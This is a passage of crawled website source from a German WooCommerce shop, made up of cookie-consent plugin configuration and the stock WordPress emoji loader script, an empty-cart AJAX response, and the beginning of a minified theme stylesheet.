W50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":false,"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://excase-service.shop/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.2.64" id="borlabs-cookie-js"></script>
<script type="text/javascript" id="borlabs-cookie-js-after">
/* <![CDATA[ */
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": []},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"unblockAll":"0","apiKey":""}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": []},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": []},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"changeURLToNoCookie":true,"thumbnailQuality":"maxresdefault"}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://excase-service.shop/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://excase-service.shop/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://excase-service.shop/wp-admin/admin-ajax.php
body_size: 675
content:
{"message":null,"cart_total":0,"cart_html":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>\t<div class=\"fixcl-scroll\">\n\t\t<div class=\"fixcl-scroll-content css_ntbar\">\n\t\t\t\t<div class=\"empty mini-cart-empty tc \">\n\t\t\t<i class=\"t4_icon_shopping-bag pr mb__10\"><\/i>\n\t\t\t<p> Dein Warenkorb ist leer. <\/p>\n\t\t\t<p class=\"return-to-shop mb__15\">\n                                    <a class=\"button button_primary tu js_add_ld\" href=\"https:\/\/excase-service.shop\"\n                    \t>\n                        <span class=\"truncate\">zum Shop<\/span>\n                    <\/a>\n                \t\t\t<\/p>\n\t\t<\/div>\n\n\t\t<\/div><!-- .fixcl-scroll-content -->\n\t<\/div><!-- .fixcl-scroll -->\n\n\t<div class=\"mini_cart_footer  dn \">\n\n\t\t\t        <div class=\"js_cat_dics  dn \">\n                  <\/div>\n        <div class=\"total row fl_between al_center\">\n            <div class=\"col-auto\">\n                <strong>Zwischensumme<\/strong>\n            <\/div>\n            <div class=\"col-auto tr js_cat_ttprice\">\n                <div class=\"cart_ori_price total_discoun dn\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span> - <span class=\"money\"><\/span><\/div><div class=\"cart_tot_price\"><span class=\"money\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>&nbsp;0,00<\/bdi><\/span><\/span><\/div>            <\/div>\n        <\/div>\n        \n\t\t\t\t\t\t<p class=\"woocommerce-mini-cart__buttons buttons\">\n\t\t\t<a href=\"https:\/\/excase-service.shop\/warenkorb\/\" class=\"btn viewcart wc-forward\">Warenkorb<\/a>\n\t\t\t<a href=\"https:\/\/excase-service.shop\/kasse\/\" class=\"btn checkout wc-forward\">Kasse<\/a>\n\t\t<\/p>\n\t\t\n\t\t<div class=\"pr_trust_seal col-md-12 col-lg-12 mt__20 tl\"><\/div>\n\t<\/div><!-- mini_cart_footer js_cart_footer -->","free_shipping":"<div class=\"cart_threshold cart_thres_js\"><div class=\"cart_thres_1\">\n                            Kostenloser Versand f\u00fcr alle Bestellungen \u00fcber\n                             <span class=\"cr fwm mn_thres_js\">&euro;100\n                <\/span><\/div><\/div>"}

--- FILE ---
content_type: text/css
request_url: https://excase-service.shop/wp-content/themes/kalles/assets/css/style.min.css?ver=1.1.7.1
body_size: 487540
content:
a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,em,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,i,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font-size:100%;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{font:400 .875em/1.75 Poppins,Arial,Helvetica,sans-serif;color:#878787;overflow-x:hidden}ul{list-style:inside}ol{list-style:inside decimal}ol ol,ul ul{padding-left:1.5em}cite,dfn,em,i{font-style:italic}blockquote,q{quotes:none;background:#f1f1f1;padding:25px 25px 25px 55px;margin-bottom:20px;position:relative;font-family:'Libre Baskerville',serif;font-style:italic;display:block;font-size:1.2em}blockquote p{margin-bottom:1.4736842105em}blockquote cite,blockquote small{color:#1a1a1a;display:block;line-height:1.75}blockquote cite::before,blockquote small::before{content:"\2014\00a0"}blockquote cite,blockquote em,blockquote i{font-style:normal;font-size:1rem}blockquote b,blockquote strong{font-weight:500}blockquote>:last-child{margin-bottom:0}blockquote p,q p{margin:0}dl{margin:0 0 1.75em}dt{font-weight:500}dd{margin:0 0 15px 15px}table,th{vertical-align:middle}table{border-collapse:collapse;border-spacing:0;border-width:1px 0 0 1px;margin:1.5em 0 1.75em;margin-top:0;width:100%}caption,td,th{font-weight:normal;text-align:left}th{border-width:1px;font-weight:600}td,th{border-bottom:1px solid #ddd}td,th{padding:15px 10px}.shop_table tr td:last-child,.shop_table tr th:last-child{text-align:right}td p,th p{margin:0}small{font-size:75%}address{font-style:italic;margin:0 0 1.75em}b,strong{font-weight:bold}code,kbd,pre,samp,tt,var{font-family:Inconsolata,monospace}pre{border:1px solid #d1d1d1;font-size:16px;font-size:1rem;line-height:1.3125;margin:0 0 1.75em;max-width:100%;overflow:auto;padding:1.75em;word-wrap:break-word}code{background-color:#d1d1d1;padding:.125em .25em}abbr,acronym{border-bottom:1px dotted #d1d1d1;cursor:help}mark{background:#f9f9f9;padding:5px 8px;text-decoration:none;color:#222}big{font-size:125%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}*{-ms-touch-action:manipulation;touch-action:manipulation;-webkit-tap-highlight-color:rgba(255,255,255,0);-webkit-tap-highlight-color:transparent}input[type=number]{-moz-appearance:textfield}.cart .yith-wcwl-add-to-wishlist a:hover,.chp:hover,.cp,.inside-thumb a:hover,.quantity .qty a:hover,.shop-top-sidebar .product-categories li.current-cat>a,.the4-blog-slider .post-thumbnail>div a:hover,.woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce-MyAccount-navigation ul li:hover a,a:active,a:hover{color:var(--primary-color)}.cart .yith-wcwl-add-to-wishlist:hover,.the4-ajax-load a:hover,.widget .tagcloud a:hover,button.button:hover,button:hover,input[type=submit]:hover{color:var(--primary-color)}.mini_cart_actions .mini_cart_actions_btn:hover{color:var(--primary-color)}.bghp:hover,.bgp,.metaslider .flexslider .flex-next,.metaslider .flexslider .flex-prev,.signup-ssletter-form input.submit-btn:hover,.the4-ajax-load a:hover,.the4-mini-cart .checkout,.the4-service[class*=icon-] .icon::before,.widget .tagcloud a:hover,.widget_price_filter .ui-slider-range,.widget_price_filter .ui-state-default,a.button:hover,button.button:hover,button:hover,div.wpforms-container-full .wpforms-form button[type=submit],div.wpforms-container-full .wpforms-form button[type=submit]:hover,input[type=submit]:hover{background-color:var(--primary-color);opacity:.8;color:#fff}button:hover{cursor:pointer}#the4-backtop:hover span i,#the4-header .the4-social a,#the4-mobile-menu ul li a,.btn-atc .yith-wcwl-add-to-wishlist .ajax-loading,.cart .yith-wcwl-add-to-wishlist a,.cd,.filter-trigger:focus,.filter-trigger:hover,.holder,.metaslider .flexslider .caption-wrap h2,.metaslider .flexslider .caption-wrap h3,.metaslider .flexslider .caption-wrap h4,.order-total,.order-total td,.page-numbers li,.page-numbers li a,.product-category h3,.quantity input.input-text[type=number],.row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus,.row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,.shop_table th,.sidebar .widget ul li::before,.the4-ajax-load a,.the4-filter a.selected,.the4-filter a:hover,.the4-menu ul li:hover>a,.the4-mini-cart .mini_cart_item a:nth-child(2),.the4-portfolio-single .portfolio-meta span,.wc-tabs li a:hover,.wc-tabs li.active a,.widget .tagcloud a,.widget ul.product_list_widget li a span.product-title,.woocommerce-MyAccount-navigation ul li a,.wp-caption-text,a,h1,h2,h3,h4,h5,h6,input[type=submit]{color:var(--secondary-color)}.cart .yith-wcwl-add-to-wishlist,.error-404.not-found a,.p-video a,.quantity input.input-text[type=number]:focus,.readmore-link,.row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.vc_active>a,.row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:focus,.row .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab>a:hover,.the4-ajax-load a,.the4-filter a.selected,.wc-tabs li.active a,.widget .search-form,.widget .tagcloud a,.widget .woocommerce-product-search,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a,form .quantity,input:not([type=submit]):not([type=checkbox]):focus,textarea:focus{border-color:var(--secondary-color)}.error-404.not-found a:hover,.product-extra-title h2::after,.product-extra-title h2::before,.section-title::after,.section-title::before,.signup-newsletter-form input.submit-btn,.tab-heading::after,.the4-mini-cart .button,.widget .search-form .search-submit,.widget .woocommerce-product-search input[type=submit],.widget h4.widget-title::after,.woocommerce .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce .widget_layered_nav ul.yith-wcan-label li.chosen a,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li a:hover,.woocommerce-page .widget_layered_nav ul.yith-wcan-label li.chosen a{background-color:var(--secondary-color)}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem;clear:both}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-primary{color:var(--primary-color);background-color:#cce5ff;border-color:#b8daff}#ld_cl_bar,.ld_bar_search,.ld_cart_bar{position:fixed;top:0;left:0;height:3px;width:0;background:var(--primary-color);transition:width .25s ease-in-out;z-index:100000;pointer-events:none;opacity:0}.ld_bar_search,.ld_cart_bar{position:absolute;z-index:20}.ld_bar_search{bottom:0;top:auto}#ld_cl_bar.on_star,.ld_bar_search.on_star,.ld_cart_bar.on_star{width:40%;opacity:1}#ld_cl_bar:not(.on_star).on_60,.ld_cart_bar:not(.on_star).on_60{width:60%;opacity:1}#ld_cl_bar:not(.on_star).on_80,.ld_cart_bar:not(.on_star).on_80{width:80%;opacity:1}#ld_cl_bar:not(.on_star).on_90,.ld_cart_bar:not(.on_star).on_90{width:90%;opacity:1}#ld_cl_bar:not(.on_star).on_94,.ld_cart_bar:not(.on_star).on_94{width:94%;opacity:1}#ld_cl_bar.on_end,.ld_bar_search.on_end,.ld_cart_bar.on_end{width:100%}.tt_txt{font-size:0;opacity:0;visibility:hidden}.ttip_nt .tt_txt{opacity:0;position:absolute;pointer-events:none;display:inline-block;background:#383838;color:#fff;padding:8px 10px;font-size:12px;line-height:12px;white-space:nowrap;background:#383838}.tooltip_top .tt_txt,.tooltip_top::before{bottom:100%;left:50%}.rtl_false .tooltip_top_left .tt_txt,.rtl_true .tooltip_top_right .tt_txt{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);margin-left:12px}.rtl_false .tooltip_top_left:hover .tt_txt,.rtl_true .tooltip_top_right:hover .tt_txt{-webkit-transform:translateX(-100%) translateY(-8px);-moz-transform:translateX(-100%) translateY(-8px);transform:translateX(-100%) translateY(-8px)}.tooltip_top_left .tt_txt,.tooltip_top_left::before,.tooltip_top_right .tt_txt,.tooltip_top_right::before{bottom:100%;left:50%}.tooltip_top_left .tt_txt,.tooltip_top_right .tt_txt{-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);margin-left:-12px}.ttip_nt .tt_txt,.ttip_nt::before{position:absolute;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:hidden;opacity:0;z-index:1000000;pointer-events:none;-webkit-transition:.3s;-moz-transition:.3s;transition:.3s}.ttip_nt::before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001}.tooltip_top:before,.tooltip_top_left::before,.tooltip_top_right::before{border-top-color:#383838}.tooltip_top_left .tt_txt,.tooltip_top_left::before,.tooltip_top_right .tt_txt,.tooltip_top_right::before{bottom:100%;left:50%}.tooltip_top_left:before,.tooltip_top_right:before{margin-bottom:-11px;left:calc(50% - 6px)}.tooltip_top_left:before,.tooltip_top_right:before{border-top-color:#383838}.tooltip_top_left:hover .tt_txt,.tooltip_top_left:hover::before,.tooltip_top_right:hover .tt_txt,.tooltip_top_right:hover::before{-webkit-transform:translateY(-8px);-moz-transform:translateY(-8px);transform:translateY(-8px)}.ttip_nt:hover .tt_txt,.ttip_nt:hover::before{visibility:visible;opacity:1;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;transition-delay:.1s}.tooltip_bottom_left .tt_txt,.tooltip_bottom_left::before,.tooltip_bottom_right .tt_txt,.tooltip_bottom_right::before{top:100%;left:50%}.tooltip_bottom_left .tt_txt,.tooltip_bottom_right .tt_txt{-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);transform:translateX(-100%);margin-left:12px}.tooltip_bottom_left::before,.tooltip_bottom_right::before{border-bottom-color:#383838}.tooltip_bottom_left::before,.tooltip_bottom_right::before{margin-top:-11px;left:calc(50% - 6px)}.tooltip_bottom_left:hover::before,.tooltip_bottom_right:hover::before{-webkit-transform:translateY(8px);-moz-transform:translateY(8px);transform:translateY(8px)}.tooltip_bottom_left:hover .tt_txt{-webkit-transform:translateX(-100%) translateY(8px);-moz-transform:translateX(-100%) translateY(8px);transform:translateX(-100%) translateY(8px)}.tooltip_right::before{border-right-color:#383838;margin-left:-11px;margin-bottom:-6px}.tooltip_right .tt_txt{margin-bottom:-14px}.tooltip_right .tt_txt,.tooltip_right::before{left:100%;bottom:50%}.tooltip_right:hover .tt_txt,.tooltip_right:hover::before{-webkit-transform:translateX(8px);-moz-transform:translateX(8px);transform:translateX(8px)}.ttip_nt.tooltip_top .tt_txt::before{content:'';position:absolute;background:0 0;border:6px solid transparent;z-index:1000001;bottom:5px;opacity:0;visibility:hidden;transition:.3s}.ttip_nt.tooltip_top .tt_txt::before{border-top-color:#383838}.tooltip_top .tt_txt::before{left:calc(50% - 6px)}.tooltip_top.ttip_nt::before{opacity:0}.ttip_nt.tooltip_top:hover .tt_txt::before{margin-bottom:0;top:auto;bottom:-12px;opacity:1;visibility:visible}.loading span,.the4-loading span{opacity:0}.cart__popup.loading::after,.cart_ac_edit::after,.loading::after,.single_add_to_cart_button::after,.the4-loading::after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}.tooltip_top::before{margin-bottom:-4px;left:calc(50% - 6px)}.tooltip_top .tt_txt{-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);transform:translateX(-50%)}.tooltip_top:hover .tt_txt{-webkit-transform:translateX(-50%) translateY(-8px);-moz-transform:translateX(-50%) translateY(-8px);transform:translateX(-50%) translateY(-8px)}.cart__popup.loading::after,.cart_ac_edit::after,.loading::after,.nt_add_w>a,.single_add_to_cart_button::after,.the4-loading::after{border-color:rgba(0,0,0,.4);border-left-color:#fff}.cart_ac_edit::after,.css_add_ld::after,.hotspot_ins::after,.hover_button>a::after,.js_add_group::after,.js_frm_cart::after,.mail_agree::after,.nt_add_w>a::after,.on_list_view_true .pr_list_item .product-info__btns>a::after,.sticky_atc_js::after{position:absolute;top:50%;left:50%;margin-top:-9px;margin-left:-9px;opacity:0;-webkit-transition:opacity .2s;transition:opacity .2s;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgba(255,255,255,.3);border-left-color:#fff;border-radius:50%;vertical-align:middle}.cart__popup.loading::after,.cart_ac_edit.loading::after,.hover_button>a.loading::after,.hover_button>a.the4-loading::after,.loading::after,.single_add_to_cart_button.loading::after,.the4-loading::after{opacity:1!important;-webkit-animation:450ms linear infinite spin;animation:450ms linear infinite spin}.hover_button>a.loading i,.hover_button>a.the4-loading i{opacity:0}.css_add_ld.the4-loading,.hover_button>a.the4-loading,.js_add_group.the4-loading,.js_frm_cart.the4-loading,.mail_agree.the4-loading,.nt_add_w>a.the4-loading,.on_list_view_true .pr_list_item .product-info__btns>a.the4-loading,.sticky_atc_js.the4-loading{pointer-events:none}.cart_ac_edit::after,.hotspot_ins:not(:hover)::after,.hover_button>a:not(:hover)::after{border-color:rgba(0,0,0,.3);border-left-color:#fff}.hover_button>a.loading::after,.hover_button>a.the4-loading::after{border:1px solid rgb(0 0 0 / 30%);border-left-color:#9a9a9a}@-webkit-keyframes spin{0%{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spin{0%{-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0)}100%{-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fading_true{animation:fading 1s infinite}@-webkit-keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}@keyframes fading{0%{opacity:0}50%{opacity:1}100%{opacity:0}}a{color:#222;transition:all .3s}a,a:active,a:focus,a:hover{text-decoration:none;outline:0}a.selected{color:var(--primary-color)}a:active,a:hover{color:var(--primary-color)}em{font-style:italic;font-family:'libre baskerville',serif;font-size:1.2em}strong{font-weight:600}img{height:auto;max-width:100%;vertical-align:middle}iframe{max-width:100%}h1,h2,h3,h4,h5,h6{margin:.65em 0 .5em;line-height:1.428;color:#222;font-weight:600}h1{margin:0;font-size:2.6179em}h2{font-size:2.0581em}h3{font-size:1.618em}h4{font-size:1.3em}h5{font-size:1.2em}h6{font-size:1.1em}p{margin-bottom:1.3em}button,input,textarea{transition:all .3s}button:focus,input:focus,textarea:focus{outline:0;box-shadow:none}.the4-ajax-load a,a.btn,a.button,button,input:not([type=radio]):not([type=checkbox]),select{height:40px;line-height:40px}textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none}input:not([type=submit]):not([type=checkbox]),textarea{border:1px solid #ccc;font-size:13px;outline:0;padding:0 15px;color:#878787;border-radius:0;max-width:100%}input[type=radio]{-webkit-appearance:auto}select{padding:0 30px 0 15px;max-width:100%;width:100%;height:40px;vertical-align:middle;font-size:14px;transition:border-color .5s ease;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url([data-uri]);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat;display:inline-block;background-color:transparent;box-shadow:none;color:#222;border:1px solid #e3e3e3;border-radius:30px}select:focus{outline:0;box-shadow:none}select:not(:-internal-list-box){overflow:visible!important}input:not([type=submit]):not([type=checkbox]):focus,textarea:focus{border-color:#222}textarea{padding:15px}a.btn,a.button,button,input[type=submit]{cursor:pointer;border:none;padding:0 34px;background:var(--primary-color);color:#fff;border-radius:40px;font-size:14px;font-weight:600;text-transform:uppercase}a.btn,a.button,button.button{display:inline-block;background:var(--primary-color)}a.btn.button-o-w{border-color:#fff;color:#fff}.the4-ajax-load a:hover,a.btn:hover,a.button:hover,button.button:hover,button:hover,input[type=submit]:hover{color:#fff;opacity:.8}button,input[type=submit]{-webkit-appearance:button}[disabled=disabled],button[disabled=disabled],input[disabled=disabled]{cursor:not-allowed;opacity:.5}::-webkit-input-placeholder{color:#c1c1c1}:-moz-placeholder{color:#c1c1c1}::-moz-placeholder{color:#c1c1c1}:-ms-input-placeholder{color:#c1c1c1}input:-webkit-autofill,input:-webkit-autofill:active,input:-webkit-autofill:focus,input:-webkit-autofill:hover{transition:background-color 5000s ease-in-out 0s;-webkit-box-shadow:0 0 0 1000px #fff inset}@-moz-document url-prefix(){select:-moz-focusring,select::-moz-focus-inner{color:transparent!important;text-shadow:0 0 0 #999!important;background-image:none!important;border:0}}input:focus::-webkit-input-placeholder{color:transparent}input:focus::-moz-placeholder{color:transparent}input:focus:-ms-input-placeholder{color:transparent}.full-width-image img{width:100%}#the4-wrapper{overflow-x:hidden;background:#fff}#the4-content{min-height:90vh}form .form-row label .required{color:#fc655e}*,:after,:before{-webkit-box-sizing:border-box;box-sizing:border-box}.clearfix:after,.clearfix:before{content:' ';display:table}.clear,.clearfix:after{clear:both}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.the4-carousel{visibility:hidden;opacity:0}.the4-carousel.slick-initialized{visibility:visible;opacity:1}.flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex .grow{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;-webkit-box-flex:1;flex:1 1 auto}.flex.column,.in_flex.column{-webkit-flex-direction:column;-ms-flex-direction:column;-webkit-box-orient:vertical;-webkit-box-direction:column;flex-direction:column}.flex.wrap,.in_flex.wrap{-webkit-flex-direction:row;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.fl__row{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:row nowrap;flex-flow:row nowrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.al_center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.fl_center{justify-content:center;-ms-flex-pack:center;-webkit-justify-content:center;-ms-justify-content:center}.fl_between{-webkit-justify-content:space-between;-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.fl_right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.fl_left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.is-flex{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}[data-kl-full-width]{width:100vw;left:-15px;position:relative}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-7.5px;margin-left:-7.5px}@media (min-width:1200px){.container{max-width:1170px}[data-kl-full-width]{left:calc((-100vw - -1170px)/ 2)}}@media (min-width:1230px){.container{max-width:1200px}}@media 